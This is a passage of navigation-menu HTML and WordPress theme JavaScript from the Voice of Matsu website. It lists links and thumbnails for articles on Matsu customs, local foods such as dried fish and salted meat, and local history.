src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">所有</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="126" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="9" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" class="td-image-wrap " title="109年牛角村送喜說唱詩文" ><img width="210" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-29-109-04.jpg"   alt="109年牛角村送喜說唱詩文" title="109年牛角村送喜說唱詩文" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87/"  rel="bookmark" title="109年牛角村送喜說唱詩文">109年牛角村送喜說唱詩文</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" class="td-image-wrap " title="林宜水先生提供的諺語賞析" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09--081.jpg"   alt="林宜水先生提供的諺語賞析-081" title="林宜水先生提供的諺語賞析" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90/"  rel="bookmark" title="林宜水先生提供的諺語賞析">林宜水先生提供的諺語賞析</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" class="td-image-wrap " title="簡介馬祖傳統婚宴及菜餚" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg"   alt="簡介馬祖傳統婚宴及菜餚" title="簡介馬祖傳統婚宴及菜餚" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a/"  rel="bookmark" title="簡介馬祖傳統婚宴及菜餚">簡介馬祖傳統婚宴及菜餚</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" class="td-image-wrap " title="意猶未盡說「攀講」(上)" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2019-10-23-s-14270483.jpg"   alt="意猶未盡說「攀講」(上)" title="意猶未盡說「攀講」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/" class="td-post-category" >傳統文化禮俗</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a/"  rel="bookmark" title="意猶未盡說「攀講」(上)">意猶未盡說「攀講」(上)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "43";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "9";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" class="td-image-wrap " title="碎講「鹹肉」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-xian-rou-03.jpg"   alt="" title="碎講「鹹肉」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xian-rou/"  rel="bookmark" title="碎講「鹹肉」">碎講「鹹肉」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(下)" ><img width="100" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/sui-jiang-yu-xiang-xia-07.jpg"   alt="碎講「魚鯗」(下)" title="碎講「魚鯗」(下)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-xia/"  rel="bookmark" title="碎講「魚鯗」(下)">碎講「魚鯗」(下)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" class="td-image-wrap " title="碎講「魚鯗」(上)" ><img width="218" height="145" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/fan-zhuo-sui-jiang-yu-xiang-01.jpg"   alt="碎講「魚鯗」(上)" title="碎講「魚鯗」(上)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-yu-xiang-shang/"  rel="bookmark" title="碎講「魚鯗」(上)">碎講「魚鯗」(上)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" class="td-image-wrap " title="碎講「蝦皮」" ><img width="96" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/shai-xia-pi.jpg"   alt="碎講「蝦皮」" title="碎講「蝦皮」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-xia-pi/"  rel="bookmark" title="碎講「蝦皮」">碎講「蝦皮」</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" class="td-image-wrap " title="碎講「風鰻」" ><img width="200" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/man-yu.jpg"   alt="碎講「風鰻」" title="碎講「風鰻」" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="td-post-category" >馬祖美食</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" title="碎講「風鰻」">碎講「風鰻」</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "75";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "19";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" ><img width=\"218\" height=\"141\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-12-24-.jpg\"   alt=\"\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%b1%e5%8e%bb%e8%81%b2%e9%9f%b3%e7%9a%84%e4%ba%ba\/\"  rel=\"bookmark\" title=\"\u5931\u53bb\u8072\u97f3\u7684\u4eba\">\u5931\u53bb\u8072\u97f3\u7684\u4eba<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6c34\u4e95\u7d00\u4e8b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-06-04-1559639824-8172-125566-1727227862659891200-o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u6c34\u4e95\u7d00\u4e8b\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0\/\" class=\"td-post-category\" >\u6587\u5b78\u5929\u5730<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shui-jing-ji-shi\/\"  rel=\"bookmark\" title=\"\u6c34\u4e95\u7d00\u4e8b\">\u6c34\u4e95\u7d00\u4e8b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-22-s-63905829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4\/\" class=\"td-post-category\" >\u778e\u8c93\u8003\u53e4<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a4%a9%e6%9c%89%e5%a4%9a%e5%a4%a7%e2%80%a7%e7%90%86%e6%83%b3%e5%b0%b1%e6%9c%89%e5%a4%9a%e9%ab%98-%e8%ae%80%e6%a5%8a%e5%89%8d%e7%b8%a3%e9%95%b7%e4%b8%89%e9%ab%94%e5%b8%86%e8%88%b9%e9%a6%96\/\"  rel=\"bookmark\" title=\"\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f\">\u5929\u6709\u591a\u5927\u2027\u7406\u60f3\u5c31\u6709\u591a\u9ad8\u00a0 \u8b80\u694a\u524d\u7e23\u9577\u4e09\u9ad4\u5e06\u8239\u9996\u822a\u65b0\u805e\u6709\u611f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2018-12-17--09-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%be%9d%e9%87%91%e5%a7%86%e7%9a%84%e8%b5%b0%e8%b7%af%e6%99%82%e5%85%89\/\"  rel=\"bookmark\" title=\"\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149\">\u5cf6\u5dbc\u7684\u8d70\u8def\u6642\u5149\uff1a\u4f9d\u91d1\u59c6\u7684\u8d70\u8def\u6642\u5149<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7389\u73e0\u7684\u8823\u5544\" ><img width=\"218\" height=\"99\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-01-52_217231-46.jpg\"   alt=\"\u6c11\u570b46\u5e74\u73e0\u87ba\u6751\" title=\"\u7389\u73e0\u7684\u8823\u5544\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a\/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b\/\" class=\"td-post-category\" >\u5169\u5cb8\u6545\u4e8b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%8e%89%e7%8f%a0%e7%9a%84%e8%a0%a3%e5%95%84\/\"  rel=\"bookmark\" title=\"\u7389\u73e0\u7684\u8823\u5544\">\u7389\u73e0\u7684\u8823\u5544<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%b0%e5%9c%a8%e9%82%a3%e9%82%8a%e5%94%b1%e6%ad%8c%ef%bc%9a%e8%8a%b3%e8%8b%b1%e9%98%bf%e5%a7%a8%e8%88%87%e9%a6%ac%e7%a5%96%e9%a6%96%e6%94%af%e5%ba%b7%e6%a8%82%e9%9a%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8ab0\u5728\u90a3\u908a\u5531\u6b4c\uff1a\u82b3\u82f1\u963f\u59e8\u8207\u99ac\u7956\u9996\u652f\u5eb7\u6a02\u968a\" ><img width=\"218\" height=\"128\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231-.jpg 1778w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_02-00-39_554231--750x440.jpg 750w\" 